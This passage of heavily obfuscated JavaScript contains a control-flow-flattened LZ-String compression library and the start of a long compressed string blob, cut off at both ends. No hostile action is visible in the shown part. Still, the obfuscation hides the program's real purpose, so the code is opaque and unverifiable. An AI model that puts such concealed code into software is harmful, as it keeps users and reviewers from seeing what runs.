x1e5,0x1e6,0x44,0x1e7,0x1e8,0x1e9,0x1ea,0x51,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0xdbff,0xfc00,0xffff,0xdfff,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0x28,0x4a,0x201,0x202,0x203,0x204,0x205,0x5c,0x206,0x207,0x208,0x209,0x800,0x10ffff,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x225,0x226,0x227,0x228,0x229,\"\\x2e\\x73\",0x22a,0x22b,0x32,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x3e8,0x235,0x39,0x236,0x237,0x239,0x23a,0x23b,0x23c,0x23d,0x23f,0x240,0x241,0x242,0x243,0x244,0x17,0x61,\"\\u0071\",0x25b,0x264,\"\\x49\\x64\",0x260,0x261,\"\\u0058\",0x25e];ouIcdp(u5H5VZ2(Mf_bP5n),u5H5VZ2(dwbbRz5));function u5H5VZ2(HEgQOx,UrlAIiP=Q1pEONC[0x4]){Object.defineProperty(HEgQOx,Q1pEONC[0x0],{value:UrlAIiP,configurable:Q1pEONC[0x16f]});return HEgQOx}ouIcdp(M0O4HL=function(...HEgQOx){ouIcdp(HEgQOx[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(De2Cpti,Q1pEONC[0x1]));var UrlAIiP=String.fromCharCode,FVr7tb4=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",_hX_RP=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",TfVcYxe={};function De2Cpti(...HEgQOx){var UrlAIiP,FVr7tb4;function*_hX_RP(FVr7tb4,_hX_RP,De2Cpti={toBqlV:{}}){while(FVr7tb4+_hX_RP!==-0x2e)with(De2Cpti.dnpxIO||De2Cpti)switch(FVr7tb4+_hX_RP){case 0x28:case 0x39:case _hX_RP!=-0x138&&_hX_RP- -0x89:ouIcdp(De2Cpti.dnpxIO=De2Cpti.YneqFTT,FVr7tb4+=-0x25,_hX_RP+=0x35);break;case De2Cpti.toBqlV.oAkWNr+-0x50:default:ouIcdp([De2Cpti.toBqlV.qNUyVm,De2Cpti.toBqlV.oAkWNr,De2Cpti.toBqlV.e5D2cK4]=[-0xb9,-0xad,-0xf4],TfVcYxe[HEgQOx[Q1pEONC[0x2]]]={});for(HEgQOx[Q1pEONC[0x3]]=Q1pEONC[0x2];HEgQOx[Q1pEONC[0x3]]<HEgQOx[Q1pEONC[0x2]].length;HEgQOx[Q1pEONC[0x3]]++)TfVcYxe[HEgQOx[Q1pEONC[0x2]]][HEgQOx[Q1pEONC[0x2]].charAt(HEgQOx[Q1pEONC[FVr7tb4+0xa5]])]=HEgQOx[Q1pEONC[0x3]];ouIcdp(De2Cpti.dnpxIO=De2Cpti.toBqlV,FVr7tb4+=0x59,_hX_RP+=-0x7f);break;case FVr7tb4!=0xd9&&FVr7tb4-0x45:return UrlAIiP=!0x0,TfVcYxe[HEgQOx[Q1pEONC[FVr7tb4+0x4b]]][HEgQOx[Q1pEONC[FVr7tb4+0x4d]]];case 0x94:case 0xe3:TfVcYxe[HEgQOx[Q1pEONC[0x2]]]={};for(HEgQOx[Q1pEONC[FVr7tb4+-0xd6]]=Q1pEONC[FVr7tb4+-0xd7];HEgQOx[Q1pEONC[0x3]]<HEgQOx[Q1pEONC[0x2]].length;HEgQOx[Q1pEONC[0x3]]++)TfVcYxe[HEgQOx[Q1pEONC[0x2]]][HEgQOx[Q1pEONC[0x2]].charAt(HEgQOx[Q1pEONC[FVr7tb4+-0xd6]])]=HEgQOx[Q1pEONC[FVr7tb4+-0xd6]];ouIcdp(De2Cpti.dnpxIO=De2Cpti.toBqlV,FVr7tb4+=-0x122);break;case-0x17:case-0xe0:case FVr7tb4-0xe4:HEgQOx[Q1pEONC[FVr7tb4+-0x19]]=Q1pEONC[FVr7tb4+-0x18];if(!TfVcYxe[HEgQOx[Q1pEONC[0x2]]]){ouIcdp(De2Cpti.dnpxIO=De2Cpti.toBqlV,FVr7tb4+=0xc0,_hX_RP+=0x9f);break}else{ouIcdp(De2Cpti.dnpxIO=De2Cpti.toBqlV,FVr7tb4+=-0x62,_hX_RP+=0x9f);break}case _hX_RP- -0x15d:case 0x90:ouIcdp(De2Cpti.dnpxIO=De2Cpti.oVh9Rjs,FVr7tb4+=-0xc1,_hX_RP+=0x2d);break;case _hX_RP- -0x9c:ouIcdp([De2Cpti.toBqlV.qNUyVm,De2Cpti.toBqlV.oAkWNr,De2Cpti.toBqlV.e5D2cK4]=[-0x89,-0x18,0x96],HEgQOx[Q1pEONC[FVr7tb4+-0x9c]]=Q1pEONC[FVr7tb4+-0x9b]);if(!TfVcYxe[HEgQOx[Q1pEONC[0x2]]]){ouIcdp(De2Cpti.dnpxIO=De2Cpti.toBqlV,FVr7tb4+=0x3d,_hX_RP+=0x20);break}else{ouIcdp(De2Cpti.dnpxIO=De2Cpti.toBqlV,FVr7tb4+=-0xe5,_hX_RP+=0x20);break}case FVr7tb4-0x138:case 0xbd:case 0x3a:ouIcdp(De2Cpti.dnpxIO=De2Cpti.toBqlV,FVr7tb4+=0xd4,_hX_RP+=0xa6);break}}ouIcdp(UrlAIiP=void 0x0,FVr7tb4=_hX_RP(0x9c,-0x65).next().value);if(UrlAIiP){return FVr7tb4}}HEgQOx[Q1pEONC[0x5]]={compressToBase64:function(TfVcYxe){var De2Cpti;if(Q1pEONC[0x6]==TfVcYxe)return \"\";De2Cpti=HEgQOx[Q1pEONC[0x5]]._compress(TfVcYxe,Q1pEONC[0x9],u5H5VZ2(function(...TfVcYxe){TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4];return FVr7tb4.charAt(TfVcYxe[Q1pEONC[0x2]])}));switch(De2Cpti.length%Q1pEONC[0xd]){default:case Q1pEONC[0x2]:return De2Cpti;case Q1pEONC[0x4]:return De2Cpti+\"\\x3d\\x3d\\x3d\";case Q1pEONC[0x1]:return De2Cpti+\"\\u003d\\u003d\";case Q1pEONC[0xa]:return De2Cpti+Q1pEONC[0xbb]}},decompressFromBase64:u5H5VZ2(function(...UrlAIiP){UrlAIiP[Q1pEONC[0x0]]=Q1pEONC[0x4];return Q1pEONC[0x6]==UrlAIiP[Q1pEONC[0x2]]?\"\":\"\"==UrlAIiP[Q1pEONC[0x2]]?Q1pEONC[0x6]:HEgQOx[Q1pEONC[0x5]]._decompress(UrlAIiP[Q1pEONC[0x2]].length,Q1pEONC[0x7],u5H5VZ2(function(...HEgQOx){HEgQOx[Q1pEONC[0x0]]=Q1pEONC[0x4];return De2Cpti(FVr7tb4,UrlAIiP[Q1pEONC[0x2]].charAt(HEgQOx[Q1pEONC[0x2]]))}))}),compressToUTF16:u5H5VZ2(function(...FVr7tb4){FVr7tb4[Q1pEONC[0x0]]=Q1pEONC[0x4];return Q1pEONC[0x6]==FVr7tb4[Q1pEONC[0x2]]?\"\":HEgQOx[Q1pEONC[0x5]]._compress(FVr7tb4[Q1pEONC[0x2]],Q1pEONC[0x14],u5H5VZ2(function(...FVr7tb4){FVr7tb4[Q1pEONC[0x0]]=Q1pEONC[0x4];return UrlAIiP(FVr7tb4[Q1pEONC[0x2]]+Q1pEONC[0x7])}))+\"\\u0020\"}),decompressFromUTF16:u5H5VZ2(function(...UrlAIiP){UrlAIiP[Q1pEONC[0x0]]=Q1pEONC[0x4];return Q1pEONC[0x6]==UrlAIiP[Q1pEONC[0x2]]?\"\":\"\"==UrlAIiP[Q1pEONC[0x2]]?Q1pEONC[0x6]:HEgQOx[Q1pEONC[0x5]]._decompress(UrlAIiP[Q1pEONC[0x2]].length,0x4000,u5H5VZ2(function(...HEgQOx){HEgQOx[Q1pEONC[0x0]]=Q1pEONC[0x4];return UrlAIiP[Q1pEONC[0x2]].charCodeAt(HEgQOx[Q1pEONC[0x2]])-Q1pEONC[0x7]}))}),compressToUint8Array:u5H5VZ2(function(...UrlAIiP){UrlAIiP[Q1pEONC[0x0]]=Q1pEONC[0x4];for(var SBj48L=HEgQOx[Q1pEONC[0x5]].compress(UrlAIiP[Q1pEONC[0x2]]),IXu1P2=new Uint8Array(Q1pEONC[0x1]*SBj48L.length),LgmTbU=Q1pEONC[0x2],hldQk0=SBj48L.length;LgmTbU<hldQk0;LgmTbU++){ouIcdp(UrlAIiP[Q1pEONC[0x5]]=SBj48L.charCodeAt(LgmTbU),IXu1P2[Q1pEONC[0x1]*LgmTbU]=UrlAIiP[Q1pEONC[0x5]]>>>Q1pEONC[0xb],IXu1P2[Q1pEONC[0x1]*LgmTbU+Q1pEONC[0x4]]=UrlAIiP[Q1pEONC[0x5]]%Q1pEONC[0x8])}return IXu1P2}),decompressFromUint8Array:u5H5VZ2(function(...FVr7tb4){FVr7tb4[Q1pEONC[0x0]]=Q1pEONC[0x4];if(Q1pEONC[0x6]==FVr7tb4[Q1pEONC[0x2]])return HEgQOx[Q1pEONC[0x5]].decompress(FVr7tb4[Q1pEONC[0x2]]);for(var SBj48L=new Array(FVr7tb4[Q1pEONC[0x2]].length/Q1pEONC[0x1]),IXu1P2=Q1pEONC[0x2],LgmTbU=SBj48L.length;IXu1P2<LgmTbU;IXu1P2++)SBj48L[IXu1P2]=Q1pEONC[0x8]*FVr7tb4[Q1pEONC[0x2]][Q1pEONC[0x1]*IXu1P2]+FVr7tb4[Q1pEONC[0x2]][Q1pEONC[0x1]*IXu1P2+Q1pEONC[0x4]];FVr7tb4[Q1pEONC[0x5]]=[];return SBj48L.forEach(u5H5VZ2(function(...SBj48L){ouIcdp(SBj48L[Q1pEONC[0x0]]=Q1pEONC[0x4],FVr7tb4[Q1pEONC[0x5]].push(UrlAIiP(SBj48L[Q1pEONC[0x2]])))})),HEgQOx[Q1pEONC[0x5]].decompress(FVr7tb4[Q1pEONC[0x5]].join(\"\"))}),compressToEncodedURIComponent:u5H5VZ2(function(...UrlAIiP){UrlAIiP[Q1pEONC[0x0]]=Q1pEONC[0x4];return Q1pEONC[0x6]==UrlAIiP[Q1pEONC[0x2]]?\"\":HEgQOx[Q1pEONC[0x5]]._compress(UrlAIiP[Q1pEONC[0x2]],Q1pEONC[0x9],u5H5VZ2(function(...UrlAIiP){UrlAIiP[Q1pEONC[0x0]]=Q1pEONC[0x4];return _hX_RP.charAt(UrlAIiP[Q1pEONC[0x2]])}))}),decompressFromEncodedURIComponent:u5H5VZ2(function(...UrlAIiP){UrlAIiP[Q1pEONC[0x0]]=Q1pEONC[0x4];return Q1pEONC[0x6]==UrlAIiP[Q1pEONC[0x2]]?\"\":\"\"==UrlAIiP[Q1pEONC[0x2]]?Q1pEONC[0x6]:(UrlAIiP[Q1pEONC[0x2]]=UrlAIiP[Q1pEONC[0x2]].replace(/ /g,\"\\u002b\"),HEgQOx[Q1pEONC[0x5]]._decompress(UrlAIiP[Q1pEONC[0x2]].length,Q1pEONC[0x7],u5H5VZ2(function(...HEgQOx){HEgQOx[Q1pEONC[0x0]]=Q1pEONC[0x4];return De2Cpti(_hX_RP,UrlAIiP[Q1pEONC[0x2]].charAt(HEgQOx[Q1pEONC[0x2]]))})))}),compress:function(_hX_RP){return HEgQOx[Q1pEONC[0x5]]._compress(_hX_RP,Q1pEONC[0xc],u5H5VZ2(function(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];return UrlAIiP(_hX_RP[Q1pEONC[0x2]])}))},_compress:function(HEgQOx,SBj48L,IXu1P2){if(Q1pEONC[0x6]==HEgQOx)return \"\";var LgmTbU,hldQk0,eEcYpuj,secmODa={},ixnm1Cq={},u5H5VZ2=\"\",lxtxeeQ=\"\",dwbbRz5=\"\",YcT2p_K=Q1pEONC[0x1],_y_CzW=Q1pEONC[0xa],JUlrF0S=Q1pEONC[0x1],b9Rs_4s=[],Mf_bP5n=Q1pEONC[0x2],F62nPo=Q1pEONC[0x2];for(eEcYpuj=Q1pEONC[0x2];eEcYpuj<HEgQOx.length;eEcYpuj+=Q1pEONC[0x4])if(u5H5VZ2=HEgQOx.charAt(eEcYpuj),Object.prototype.hasOwnProperty.call(secmODa,u5H5VZ2)||(secmODa[u5H5VZ2]=_y_CzW++,ixnm1Cq[u5H5VZ2]=!Q1pEONC[0x2]),lxtxeeQ=dwbbRz5+u5H5VZ2,Object.prototype.hasOwnProperty.call(secmODa,lxtxeeQ))dwbbRz5=lxtxeeQ;else{if(Object.prototype.hasOwnProperty.call(ixnm1Cq,dwbbRz5)){if(dwbbRz5.charCodeAt(Q1pEONC[0x2])<Q1pEONC[0x8]){for(LgmTbU=Q1pEONC[0x2];LgmTbU<JUlrF0S;LgmTbU++)Mf_bP5n<<=Q1pEONC[0x4],F62nPo==SBj48L-Q1pEONC[0x4]?(F62nPo=Q1pEONC[0x2],b9Rs_4s.push(IXu1P2(Mf_bP5n)),Mf_bP5n=Q1pEONC[0x2]):F62nPo++;for(hldQk0=dwbbRz5.charCodeAt(Q1pEONC[0x2]),LgmTbU=Q1pEONC[0x2];LgmTbU<Q1pEONC[0xb];LgmTbU++)Mf_bP5n=Mf_bP5n<<Q1pEONC[0x4]|Q1pEONC[0x4]&hldQk0,F62nPo==SBj48L-Q1pEONC[0x4]?(F62nPo=Q1pEONC[0x2],b9Rs_4s.push(IXu1P2(Mf_bP5n)),Mf_bP5n=Q1pEONC[0x2]):F62nPo++,hldQk0>>=Q1pEONC[0x4]}else{for(hldQk0=Q1pEONC[0x4],LgmTbU=Q1pEONC[0x2];LgmTbU<JUlrF0S;LgmTbU++)Mf_bP5n=Mf_bP5n<<Q1pEONC[0x4]|hldQk0,F62nPo==SBj48L-Q1pEONC[0x4]?(F62nPo=Q1pEONC[0x2],b9Rs_4s.push(IXu1P2(Mf_bP5n)),Mf_bP5n=Q1pEONC[0x2]):F62nPo++,hldQk0=Q1pEONC[0x2];for(hldQk0=dwbbRz5.charCodeAt(Q1pEONC[0x2]),LgmTbU=Q1pEONC[0x2];LgmTbU<Q1pEONC[0xc];LgmTbU++)Mf_bP5n=Mf_bP5n<<Q1pEONC[0x4]|Q1pEONC[0x4]&hldQk0,F62nPo==SBj48L-Q1pEONC[0x4]?(F62nPo=Q1pEONC[0x2],b9Rs_4s.push(IXu1P2(Mf_bP5n)),Mf_bP5n=Q1pEONC[0x2]):F62nPo++,hldQk0>>=Q1pEONC[0x4]}ouIcdp(Q1pEONC[0x2]==--YcT2p_K&&(YcT2p_K=Math.pow(Q1pEONC[0x1],JUlrF0S),JUlrF0S++),delete ixnm1Cq[dwbbRz5])}else for(hldQk0=secmODa[dwbbRz5],LgmTbU=Q1pEONC[0x2];LgmTbU<JUlrF0S;LgmTbU++)Mf_bP5n=Mf_bP5n<<Q1pEONC[0x4]|Q1pEONC[0x4]&hldQk0,F62nPo==SBj48L-Q1pEONC[0x4]?(F62nPo=Q1pEONC[0x2],b9Rs_4s.push(IXu1P2(Mf_bP5n)),Mf_bP5n=Q1pEONC[0x2]):F62nPo++,hldQk0>>=Q1pEONC[0x4];ouIcdp(Q1pEONC[0x2]==--YcT2p_K&&(YcT2p_K=Math.pow(Q1pEONC[0x1],JUlrF0S),JUlrF0S++),secmODa[lxtxeeQ]=_y_CzW++,dwbbRz5=String(u5H5VZ2))}if(\"\"!==dwbbRz5){if(Object.prototype.hasOwnProperty.call(ixnm1Cq,dwbbRz5)){if(dwbbRz5.charCodeAt(Q1pEONC[0x2])<Q1pEONC[0x8]){for(LgmTbU=Q1pEONC[0x2];LgmTbU<JUlrF0S;LgmTbU++)Mf_bP5n<<=Q1pEONC[0x4],F62nPo==SBj48L-Q1pEONC[0x4]?(F62nPo=Q1pEONC[0x2],b9Rs_4s.push(IXu1P2(Mf_bP5n)),Mf_bP5n=Q1pEONC[0x2]):F62nPo++;for(hldQk0=dwbbRz5.charCodeAt(Q1pEONC[0x2]),LgmTbU=Q1pEONC[0x2];LgmTbU<Q1pEONC[0xb];LgmTbU++)Mf_bP5n=Mf_bP5n<<Q1pEONC[0x4]|Q1pEONC[0x4]&hldQk0,F62nPo==SBj48L-Q1pEONC[0x4]?(F62nPo=Q1pEONC[0x2],b9Rs_4s.push(IXu1P2(Mf_bP5n)),Mf_bP5n=Q1pEONC[0x2]):F62nPo++,hldQk0>>=Q1pEONC[0x4]}else{for(hldQk0=Q1pEONC[0x4],LgmTbU=Q1pEONC[0x2];LgmTbU<JUlrF0S;LgmTbU++)Mf_bP5n=Mf_bP5n<<Q1pEONC[0x4]|hldQk0,F62nPo==SBj48L-Q1pEONC[0x4]?(F62nPo=Q1pEONC[0x2],b9Rs_4s.push(IXu1P2(Mf_bP5n)),Mf_bP5n=Q1pEONC[0x2]):F62nPo++,hldQk0=Q1pEONC[0x2];for(hldQk0=dwbbRz5.charCodeAt(Q1pEONC[0x2]),LgmTbU=Q1pEONC[0x2];LgmTbU<Q1pEONC[0xc];LgmTbU++)Mf_bP5n=Mf_bP5n<<Q1pEONC[0x4]|Q1pEONC[0x4]&hldQk0,F62nPo==SBj48L-Q1pEONC[0x4]?(F62nPo=Q1pEONC[0x2],b9Rs_4s.push(IXu1P2(Mf_bP5n)),Mf_bP5n=Q1pEONC[0x2]):F62nPo++,hldQk0>>=Q1pEONC[0x4]}ouIcdp(Q1pEONC[0x2]==--YcT2p_K&&(YcT2p_K=Math.pow(Q1pEONC[0x1],JUlrF0S),JUlrF0S++),delete ixnm1Cq[dwbbRz5])}else for(hldQk0=secmODa[dwbbRz5],LgmTbU=Q1pEONC[0x2];LgmTbU<JUlrF0S;LgmTbU++)Mf_bP5n=Mf_bP5n<<Q1pEONC[0x4]|Q1pEONC[0x4]&hldQk0,F62nPo==SBj48L-Q1pEONC[0x4]?(F62nPo=Q1pEONC[0x2],b9Rs_4s.push(IXu1P2(Mf_bP5n)),Mf_bP5n=Q1pEONC[0x2]):F62nPo++,hldQk0>>=Q1pEONC[0x4];Q1pEONC[0x2]==--YcT2p_K&&(YcT2p_K=Math.pow(Q1pEONC[0x1],JUlrF0S),JUlrF0S++)}for(hldQk0=Q1pEONC[0x1],LgmTbU=Q1pEONC[0x2];LgmTbU<JUlrF0S;LgmTbU++)Mf_bP5n=Mf_bP5n<<Q1pEONC[0x4]|Q1pEONC[0x4]&hldQk0,F62nPo==SBj48L-Q1pEONC[0x4]?(F62nPo=Q1pEONC[0x2],b9Rs_4s.push(IXu1P2(Mf_bP5n)),Mf_bP5n=Q1pEONC[0x2]):F62nPo++,hldQk0>>=Q1pEONC[0x4];for(;;){if(Mf_bP5n<<=Q1pEONC[0x4],F62nPo==SBj48L-Q1pEONC[0x4]){b9Rs_4s.push(IXu1P2(Mf_bP5n));break}F62nPo++}return b9Rs_4s.join(\"\")},decompress:u5H5VZ2(function(...UrlAIiP){UrlAIiP[Q1pEONC[0x0]]=Q1pEONC[0x4];return Q1pEONC[0x6]==UrlAIiP[Q1pEONC[0x2]]?\"\":\"\"==UrlAIiP[Q1pEONC[0x2]]?Q1pEONC[0x6]:HEgQOx[Q1pEONC[0x5]]._decompress(UrlAIiP[Q1pEONC[0x2]].length,0x8000,u5H5VZ2(function(...HEgQOx){HEgQOx[Q1pEONC[0x0]]=Q1pEONC[0x4];return UrlAIiP[Q1pEONC[0x2]].charCodeAt(HEgQOx[Q1pEONC[0x2]])}))}),_decompress:u5H5VZ2(function(...HEgQOx){HEgQOx[Q1pEONC[0x0]]=Q1pEONC[0xa];var FVr7tb4,_hX_RP,TfVcYxe,SBj48L,IXu1P2,LgmTbU,hldQk0,eEcYpuj=[],secmODa=Q1pEONC[0xd],ixnm1Cq=Q1pEONC[0xd],u5H5VZ2=Q1pEONC[0xa],lxtxeeQ=\"\",dwbbRz5=[],YcT2p_K={val:HEgQOx[Q1pEONC[0x1]](Q1pEONC[0x2]),position:HEgQOx[Q1pEONC[0x4]],index:Q1pEONC[0x4]};for(FVr7tb4=Q1pEONC[0x2];FVr7tb4<Q1pEONC[0xa];FVr7tb4+=Q1pEONC[0x4])eEcYpuj[FVr7tb4]=FVr7tb4;for(TfVcYxe=Q1pEONC[0x2],IXu1P2=Math.pow(Q1pEONC[0x1],Q1pEONC[0x1]),LgmTbU=Q1pEONC[0x4];LgmTbU!=IXu1P2;)SBj48L=YcT2p_K.val&YcT2p_K.position,YcT2p_K.position>>=Q1pEONC[0x4],Q1pEONC[0x2]==YcT2p_K.position&&(YcT2p_K.position=HEgQOx[Q1pEONC[0x4]],YcT2p_K.val=HEgQOx[Q1pEONC[0x1]](YcT2p_K.index++)),TfVcYxe|=(SBj48L>Q1pEONC[0x2]?Q1pEONC[0x4]:Q1pEONC[0x2])*LgmTbU,LgmTbU<<=Q1pEONC[0x4];switch(TfVcYxe){case Q1pEONC[0x2]:for(TfVcYxe=Q1pEONC[0x2],IXu1P2=Math.pow(Q1pEONC[0x1],Q1pEONC[0xb]),LgmTbU=Q1pEONC[0x4];LgmTbU!=IXu1P2;)SBj48L=YcT2p_K.val&YcT2p_K.position,YcT2p_K.position>>=Q1pEONC[0x4],Q1pEONC[0x2]==YcT2p_K.position&&(YcT2p_K.position=HEgQOx[Q1pEONC[0x4]],YcT2p_K.val=HEgQOx[Q1pEONC[0x1]](YcT2p_K.index++)),TfVcYxe|=(SBj48L>Q1pEONC[0x2]?Q1pEONC[0x4]:Q1pEONC[0x2])*LgmTbU,LgmTbU<<=Q1pEONC[0x4];hldQk0=UrlAIiP(TfVcYxe);break;case Q1pEONC[0x4]:for(TfVcYxe=Q1pEONC[0x2],IXu1P2=Math.pow(Q1pEONC[0x1],Q1pEONC[0xc]),LgmTbU=Q1pEONC[0x4];LgmTbU!=IXu1P2;)SBj48L=YcT2p_K.val&YcT2p_K.position,YcT2p_K.position>>=Q1pEONC[0x4],Q1pEONC[0x2]==YcT2p_K.position&&(YcT2p_K.position=HEgQOx[Q1pEONC[0x4]],YcT2p_K.val=HEgQOx[Q1pEONC[0x1]](YcT2p_K.index++)),TfVcYxe|=(SBj48L>Q1pEONC[0x2]?Q1pEONC[0x4]:Q1pEONC[0x2])*LgmTbU,LgmTbU<<=Q1pEONC[0x4];hldQk0=UrlAIiP(TfVcYxe);break;case Q1pEONC[0x1]:return \"\"}for(eEcYpuj[Q1pEONC[0xa]]=hldQk0,_hX_RP=hldQk0,dwbbRz5.push(hldQk0);;){if(YcT2p_K.index>HEgQOx[Q1pEONC[0x2]])return \"\";for(TfVcYxe=Q1pEONC[0x2],IXu1P2=Math.pow(Q1pEONC[0x1],u5H5VZ2),LgmTbU=Q1pEONC[0x4];LgmTbU!=IXu1P2;)SBj48L=YcT2p_K.val&YcT2p_K.position,YcT2p_K.position>>=Q1pEONC[0x4],Q1pEONC[0x2]==YcT2p_K.position&&(YcT2p_K.position=HEgQOx[Q1pEONC[0x4]],YcT2p_K.val=HEgQOx[Q1pEONC[0x1]](YcT2p_K.index++)),TfVcYxe|=(SBj48L>Q1pEONC[0x2]?Q1pEONC[0x4]:Q1pEONC[0x2])*LgmTbU,LgmTbU<<=Q1pEONC[0x4];switch(hldQk0=TfVcYxe){case Q1pEONC[0x2]:for(TfVcYxe=Q1pEONC[0x2],IXu1P2=Math.pow(Q1pEONC[0x1],Q1pEONC[0xb]),LgmTbU=Q1pEONC[0x4];LgmTbU!=IXu1P2;)SBj48L=YcT2p_K.val&YcT2p_K.position,YcT2p_K.position>>=Q1pEONC[0x4],Q1pEONC[0x2]==YcT2p_K.position&&(YcT2p_K.position=HEgQOx[Q1pEONC[0x4]],YcT2p_K.val=HEgQOx[Q1pEONC[0x1]](YcT2p_K.index++)),TfVcYxe|=(SBj48L>Q1pEONC[0x2]?Q1pEONC[0x4]:Q1pEONC[0x2])*LgmTbU,LgmTbU<<=Q1pEONC[0x4];ouIcdp(eEcYpuj[ixnm1Cq++]=UrlAIiP(TfVcYxe),hldQk0=ixnm1Cq-Q1pEONC[0x4],secmODa--);break;case Q1pEONC[0x4]:for(TfVcYxe=Q1pEONC[0x2],IXu1P2=Math.pow(Q1pEONC[0x1],Q1pEONC[0xc]),LgmTbU=Q1pEONC[0x4];LgmTbU!=IXu1P2;)SBj48L=YcT2p_K.val&YcT2p_K.position,YcT2p_K.position>>=Q1pEONC[0x4],Q1pEONC[0x2]==YcT2p_K.position&&(YcT2p_K.position=HEgQOx[Q1pEONC[0x4]],YcT2p_K.val=HEgQOx[Q1pEONC[0x1]](YcT2p_K.index++)),TfVcYxe|=(SBj48L>Q1pEONC[0x2]?Q1pEONC[0x4]:Q1pEONC[0x2])*LgmTbU,LgmTbU<<=Q1pEONC[0x4];ouIcdp(eEcYpuj[ixnm1Cq++]=UrlAIiP(TfVcYxe),hldQk0=ixnm1Cq-Q1pEONC[0x4],secmODa--);break;case Q1pEONC[0x1]:return dwbbRz5.join(\"\")}if(Q1pEONC[0x2]==secmODa&&(secmODa=Math.pow(Q1pEONC[0x1],u5H5VZ2),u5H5VZ2++),eEcYpuj[hldQk0])lxtxeeQ=eEcYpuj[hldQk0];else{if(hldQk0!==ixnm1Cq)return Q1pEONC[0x6];lxtxeeQ=_hX_RP+_hX_RP.charAt(Q1pEONC[0x2])}ouIcdp(dwbbRz5.push(lxtxeeQ),eEcYpuj[ixnm1Cq++]=_hX_RP+lxtxeeQ.charAt(Q1pEONC[0x2]),_hX_RP=lxtxeeQ,Q1pEONC[0x2]==--secmODa&&(secmODa=Math.pow(Q1pEONC[0x1],u5H5VZ2),u5H5VZ2++))}},Q1pEONC[0xa])};return HEgQOx[Q1pEONC[0x5]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==ODC2qpY[\"QqMyG7d\"]&&ODC2qpY[\"pJcRhK\"].amd?ODC2qpY[\"pJcRhK\"](function(){return M0O4HL}):Q1pEONC[0xe]!=ODC2qpY[\"q3IUbU\"]&&Q1pEONC[0x6]!=ODC2qpY[\"tw4KMJ\"]?ODC2qpY[\"tw4KMJ\"].exports=M0O4HL:Q1pEONC[0xe]!=ODC2qpY[\"I6wsSo\"]&&Q1pEONC[0x6]!=ODC2qpY[\"J07qNtR\"]&&ODC2qpY[\"J07qNtR\"].module(Q1pEONC[0xf],[]).factory(Q1pEONC[0xf],function(){return M0O4HL}),HEgQOx=void 0x0,function(){var UrlAIiP=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7027\\x66\u0399\u4067\x98\u1042\u406A\\x6e\u5422\u2822\u7033\u4023\u4071\xAC\u0205\u0740\u16E0\u14A7\u01AC\u0328\u6021\u1600\u0F80\u0AE0\u1EA0\u0E60\u0BE0\\x60\u1DA0\u0560\u0D74\u2035\\x4e\u403D\u0AA0\u02A0\u0DA0\u35AE\\x7f\u0774\u3054\u652D\u35CC\u27F0\u0660\u0DC3\u202F\u2500\u0FE0\u1EA0\u1560\u1D64\u0FCA\u4024\u6890\u68D4\u0102\\x41\\x2b\\x28\u4887\u0824\u1823\u1C20\u22A6\u6020\u39D0\u1120\u0200\u0800\x88\u2021\u1E20\u1220\u3EBB\\x21\u402B\u1023\u71B0\x84\u7520\u663F\u22CF\u196C\\x2b\u6026\u7398\u21A4\u386E\u0120\u34A5\u01BA\u2D44\u6023\u3022\u2455\u4DDA\u5F02\u2960\u10A1\u5C34\u2820\u508B\u47A1\u42A8\u495A\u6F41\u167C\u30D7\u0D90\u0348\u289C\u461A\u5734\u72BA\u2020\u60FF\u6B10\u6D50\u4DA8\u7E62\u1CC2\u48E1\u7B20\u1DF1\u0739\u28B2\u1A60\xD2\u3170\u6E44\u4C35\u42F8\u7C35\u0FC0\xD5\u0879\\x26\u780A\u2AE8\u2CB8\u17E2\u6489\u1A78\u4111\u2080\u7A21\u3424\u68DD\u133A\u238B\u50F2\u02E7\u04B0\u4C80\u6EB8\u2151\u3091\u3721\u4662\u24D0\u5923\u2310\xC4\u5936\u4800\u2D70\u05C6\u10F4\u11A2\\x2d\u1122\u5420\u56E2\u183F\u2442\u6F05\\x2b\u4133\u234A\u2A54\u4FA0\u45C4\u34BD\\x22\u3165\u3C5A\u038C\u086A\u492A\u024D\u61F1\u0659\u5924\u7119\u087B\u406A\u1283\u527E\u1924\u608B\u4194\u0A22\u5518\u109D\\x28\u13B8\u1D05\u032B\u2080\u4099\u312D\u23A9\u323A\u3A27\u6640\u4C58\u2971\u05F0\u4C20\u3133\u4733\u3204\u18A6\u64B0\u68BC\u0CA1\u20E3\u5170\u02BA\u2967\u2210\u22CF\u28A3\u2510\u38B4\u2026\u5098\u7E20\u0C76\u7633\u7470\u398C\u0381\u342E\u01D3\u08F4\u70E0\u0D8